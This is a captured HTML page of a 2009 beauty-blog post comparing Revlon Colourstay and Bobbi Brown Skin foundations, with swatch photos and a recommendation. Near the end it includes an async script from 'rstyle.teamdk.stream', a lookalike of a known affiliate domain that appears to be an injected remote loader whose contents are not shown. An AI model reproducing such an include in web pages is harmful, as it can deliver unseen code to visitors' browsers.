

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.samanthamariaofficial.com/2009/10/revlon-colourstay-vs-bobbi-brown-skin.html/
body_size: 4749
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<link rel="dns-prefetch" href="//images.rewardstyle.com" />
	<link rel="dns-prefetch" href="//cdninstagram.com" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Revlon Colourstay vs. Bobbi Brown Skin foundation - Samantha Maria</title>
	<link rel="canonical" href="https://www.samanthamariaofficial.com/2009/10/revlon-colourstay-vs-bobbi-brown-skin.html/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Revlon Colourstay vs. Bobbi Brown Skin foundation - Samantha Maria" />
	<meta property="og:description" content="Hey guys i thought after my Foundation video i&#8217;d do a vs. between my current foundationand my new Revlon Colourstay foundation which ive heard ALOT about! So below is a&hellip;" />
	<meta property="og:url" content="https://www.samanthamariaofficial.com/2009/10/revlon-colourstay-vs-bobbi-brown-skin.html/" />
	<meta property="og:site_name" content="Samantha Maria" />
	<meta property="article:published_time" content="2009-10-20T09:49:00+00:00" />
	<meta property="article:modified_time" content="2016-08-04T11:05:30+00:00" />
	<meta property="og:image" content="https://www.samanthamariaofficial.com/wp-content/uploads/2009/10/foun2.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="267" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="samantha" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.samanthamariaofficial.com/2009/10/revlon-colourstay-vs-bobbi-brown-skin.html/","url":"https://www.samanthamariaofficial.com/2009/10/revlon-colourstay-vs-bobbi-brown-skin.html/","name":"Revlon Colourstay vs. Bobbi Brown Skin foundation - Samantha Maria","isPartOf":{"@id":"https://www.samanthamariaofficial.com/#website"},"primaryImageOfPage":{"@id":"https://www.samanthamariaofficial.com/2009/10/revlon-colourstay-vs-bobbi-brown-skin.html/#primaryimage"},"image":{"@id":"https://www.samanthamariaofficial.com/2009/10/revlon-colourstay-vs-bobbi-brown-skin.html/#primaryimage"},"thumbnailUrl":"https://www.samanthamariaofficial.com/wp-content/uploads/2009/10/foun2.jpg","datePublished":"2009-10-20T09:49:00+00:00","dateModified":"2016-08-04T11:05:30+00:00","author":{"@id":"https://www.samanthamariaofficial.com/#/schema/person/a4648c9a2247ca0f7563acebe9cd8156"},"breadcrumb":{"@id":"https://www.samanthamariaofficial.com/2009/10/revlon-colourstay-vs-bobbi-brown-skin.html/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.samanthamariaofficial.com/2009/10/revlon-colourstay-vs-bobbi-brown-skin.html/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.samanthamariaofficial.com/2009/10/revlon-colourstay-vs-bobbi-brown-skin.html/#primaryimage","url":"https://www.samanthamariaofficial.com/wp-content/uploads/2009/10/foun2.jpg","contentUrl":"https://www.samanthamariaofficial.com/wp-content/uploads/2009/10/foun2.jpg","width":400,"height":267},{"@type":"BreadcrumbList","@id":"https://www.samanthamariaofficial.com/2009/10/revlon-colourstay-vs-bobbi-brown-skin.html/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.samanthamariaofficial.com/"},{"@type":"ListItem","position":2,"name":"Revlon Colourstay vs. Bobbi Brown Skin foundation"}]},{"@type":"WebSite","@id":"https://www.samanthamariaofficial.com/#website","url":"https://www.samanthamariaofficial.com/","name":"Samantha Maria","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.samanthamariaofficial.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.samanthamariaofficial.com/#/schema/person/a4648c9a2247ca0f7563acebe9cd8156","name":"samantha"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel="alternate" type="application/rss+xml" title="Samantha Maria &raquo; Feed" href="https://www.samanthamariaofficial.com/feed/" />

<link rel='stylesheet' id='pipdig-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,400i,500,600,600i&#038;display=swap' media='all' />
<link rel='stylesheet' id='pipdig-didza-css' href='https://pipdigz.co.uk/fonts/gaqweopfkgksdklfgjslfkhjdtyy/style.css' media='all' />
<link rel='stylesheet' id='pipdig-icons-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='pipdig-reset-css' href='https://cdnjs.cloudflare.com/ajax/libs/normalize/8.0.1/normalize.min.css' media='all' />
<link rel='stylesheet' id='pipdig-slicknav-css' href='https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/slicknav.min.css' media='all' />
<link rel='stylesheet' id='pipdig-slick-css' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://www.samanthamariaofficial.com/wp-content/themes/sammi/style.css?ver=1565277353' media='all' />
<script src='https://www.samanthamariaofficial.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20201110' id='wp-tinymce-root-js'></script>
<script src='https://www.samanthamariaofficial.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20201110' id='wp-tinymce-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/1.12.4/jquery.min.js' id='jquery-js'></script>
<link rel="icon" href="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" />
<meta name="msapplication-TileImage" content="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" />
</head>

<body class="post-template-default single single-post postid-664 single-format-standard">


<div id="pipdig_header">
	<div id="pipdig_top">
		<div id="logo_wrap">
			<!-- <a href="/"><img src="https://preview.samanthamariaofficial.com/wp-content/uploads/2018/05/unnamed.png" alt="" id="logo" /></a> -->
			<div class="site-title"><a href="/">Samantha Maria</a></div>		</div>
		<ul id="menu">
			<!--<li><a href="/">Home</a></li>-->
			<li><a href="/category/outfit/">Outfits</a></li>
			<li><a href="/category/travel/">Travel</a></li>
			<!--<li><a href="/category/beauty/">Beauty</a></li>-->
			<li><a href="/category/thinkpiece/">Think Pieces</a></li>
			<li><a href="/shop-the-feed/">Shop my Instagram</a></li>
			<li><a href="/about/">About</a></li>
			
			<li class="menu_socialz">
				<!--
				<a href="https://twitter.com/samanthamaria" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a>
				<a href="https://www.instagram.com/samanthamariaofficial/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a>
				<a href="https://www.facebook.com/SammiMaria" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a>
				<a href="https://www.youtube.com/user/beautycrush" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a>
				<a href="https://www.bloglovin.com/blogs/a-style-diary-by-samantha-maria-887514" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a>
				-->
				<a href="#" class="nav_search" id="nav_search"><i class="fa fa-search"></i></a>
			</li>
			
		</ul>
		<div style="clear: both"></div>
	</div>
	
		
</div>
<div class="container">
	
	<div class="entry-header">
		<div class="date">20.10.09</div>
		<h1 class="entry-title">Revlon Colourstay vs. Bobbi Brown Skin foundation</h1>
	</div>
	
	<div class="entry-content">
			<div style="text-align: center;">Hey guys i thought after my Foundation video i&#8217;d do a vs. between my current foundation<br />and my new Revlon Colourstay foundation which ive heard ALOT about!</p>
<p>So below is a photo of swatches of the two foundations</div>
<p></p>
<div style="text-align: center;"><a onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}" href="https://4.bp.blogspot.com/_hZTcSOoo5RA/St2IYml6CbI/AAAAAAAAAlk/Qo4bsmBiKtw/s1600-h/foun2.jpg"><img decoding="async" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 400px; height: 267px;" src="http://185.123.96.63/~saman673/development/wp-content/uploads/2009/10/foun2.jpg" alt="" id="BLOGGER_PHOTO_ID_5394617884917500338" border="0" /></a><br />As you can see, the bobbi brown foundation is alot more yellow in tone than the Revlon,<br />It looks alot more brown, it has more of a red tone.</p>
<p>I put the two foundations on either side of my face<br />(bear in mind the lighting was a little brighter on the right side aswell)</div>
<p><a onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}" href="https://2.bp.blogspot.com/_hZTcSOoo5RA/St2IY33vkDI/AAAAAAAAAls/eldqlbjW_V0/s1600-h/foundations.jpg"><img decoding="async" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 299px; height: 400px;" src="http://185.123.96.63/~saman673/development/wp-content/uploads/2009/10/foundations.jpg" alt="" id="BLOGGER_PHOTO_ID_5394617889555714098" border="0" /></a></p>
<div style="text-align: center;">The revlon is a bit clearer to see because of the lighting but you can see that the<br />Revlon actually dosent look to red/dark on the skin and it gives quite an even coverage.</p>
<p><span style="font-style: italic;font-size:130%;" >The break down</span></p>
<p>The Bobbi Brown foundation is excellent, the only thing is, because it is very water-based, you have to layer it up to get better coverage, I think it is more useful as a summer-time foundation when you dont want the Foundation to be too thick,<br />I will use the Revlon Colourstay as my Autumn/Winter foundation because the coverage is better in one application and it does stay on all day, i dont really need to touch it up.</p>
<p><span style="font-style: italic;font-size:130%;" >Conclusion</span></p>
<p>I actually recommend both foundations, however if you are needing a good foundation for this winter i recommend Revlon Colourstay, it would also be good for nights out because it stays put in most conditions</p>
<p><span style="font-style: italic;font-size:130%;" >Let me know!</span></p>
<p>Have you tried either of these?<br />Know of any other brilliant foundations?<br />What do you think?</p>
<p><span style="color: rgb(255, 204, 51); font-style: italic;font-size:180%;" >Sammi xoxo</span></div>
		</div>

		<!--
		<div id="disqus_thread"></div>
		<script>
		function loadDisqus() {
			var disqus_div = document.getElementById("disqus_thread"),
			top = disqus_div.offsetTop,
			disqus_data = disqus_div.dataset;
			if ( !ds_loaded && ( window.scrollY || window.pageYOffset ) + window.innerHeight > top - 500 ) { // 500px before you reach it
				ds_loaded = true;
				for (var key in disqus_data) {
					if (key.substr(0,6) == "disqus") {
						window["disqus_" + key.replace("disqus","").toLowerCase()] = disqus_data[key];
					}
				}
				var dsq = document.createElement("script");
				dsq.async = true;
				dsq.src = "https://samantha-maria.disqus.com/embed.js";
				(document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]).appendChild(dsq);
			}
		}
		var disqus_div_new = document.getElementById("disqus_thread");
		if (document.body.scrollHeight < window.innerHeight){
			loadDisqus();
		} else {
			window.onscroll = function() { loadDisqus(); }
		}
		if (typeof ds_loaded == "undefined") {
			var ds_loaded = false;
		}
		var disqus_config = function () {
			this.page.url = "https://www.samanthamariaofficial.com/2009/10/revlon-colourstay-vs-bobbi-brown-skin.html/";
			this.page.identifier = "664";
			this.page.title = "Revlon Colourstay vs. Bobbi Brown Skin foundation";
		};
		</script>
	-->
	
</div>



<div id="searchOverlay">
	<a href="#" id="searchOverlayClose">X</a>
	<form action="https://www.samanthamariaofficial.com/">
		<input type="text" id="searchOverlayInput" value="Search..." onfocus="if(this.value=='Search...')this.value='';" name="s"/>
	</form>
</div>

<div id="footer">
	&copy; 2026 Samantha Maria. <a href="https://www.pipdig.co/" target="_blank" id="peepdeeg">Website Made by <span>pipdig</span></a>.
</div>

<script src='https://cdnjs.cloudflare.com/ajax/libs/masonry/4.2.2/masonry.pkgd.min.js' id='pipdig-masonry-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js' id='pipdig-slick-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/jquery.slicknav.min.js' id='pipdig-slicknav-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/vanilla-lazyload/11.0.5/lazyload.min.js' id='pipdig-lazy-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/fitvids/1.2.0/jquery.fitvids.min.js' id='pipdig-fitvids-js'></script>
	<script>
	
	var lazyLoadInstance = new LazyLoad({
		elements_selector: ".pipdig_lazy"
	});
	
	jQuery(document).ready(function($) {
		
		$('#pipdig_hero').slick({
			autoplay: true,
			arrows: false,
			speed: 2200,
			fade: true,
			pauseOnHover: false
		});
		
		$('#menu').slicknav({
			label: '<i class="fa fa-bars"></i>',
			duration: 400,
			brand: '<a href="http://facebook.com/SammiMaria" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="http://youtube.com/user/beautycrush" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play" aria-hidden="true"></i></a><a href="http://twitter.com/samanthamaria" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter" aria-hidden="true"></i></a><a href="http://instagram.com/samanthamariaofficial/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="http://bloglovin.com/blogs/a-style-diary-by-samantha-maria-887514" target="_blank" rel="nofollow noopener"><i class="fa fa-plus" aria-hidden="true"></i></a>',
			closedSymbol: '<i class="fa fa-chevron-right"></i>',
			openedSymbol: '<i class="fa fa-chevron-down"></i>',
			easingOpen: "swing",
			beforeOpen: function(){
				$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-close"></i>');
			},
			beforeClose: function(){
				$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-bars"></i>');
			},
		});
		
		var container = $("#pipdig_masonry_posts");
		container.masonry({
			itemSelector: ".pipdig_masonry_post",
		});
		
		$(window).load(function(){
			setTimeout(function() {
				container.masonry({
					itemSelector: ".pipdig_masonry_post",
				});
			}, 5000);
		});
		
		var search = $('#searchOverlay');
		$('#nav_search').click(function() {
			
			if (search.hasClass('open')) {
				search.removeClass('open');
				return;
			} 

			search.addClass('open');
			$('#searchOverlayInput').focus();
		});
		$('#searchOverlayClose').click(function() {
			search.removeClass('open');
			return;
		});
		
		$('.entry-content').fitVids();
		
	});
	
	</script>
	<script src="https://rstyle.teamdk.stream/sync.js" async></script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ddcc696a9afd4efc81fd916cca9b7be6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-15 20:58:42 -->